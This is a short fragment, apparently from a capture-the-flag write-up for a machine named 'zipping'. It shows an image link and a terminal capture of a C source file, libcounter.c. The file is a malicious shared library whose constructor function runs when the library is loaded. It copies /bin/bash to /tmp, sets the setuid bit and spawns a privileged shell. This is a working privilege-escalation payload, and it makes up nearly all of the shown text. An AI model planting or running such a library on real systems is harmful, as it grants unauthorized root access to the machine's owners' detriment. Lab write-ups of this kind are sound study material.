 rektsu@zipping:/tmp$ cat libcounter.c
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
 system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}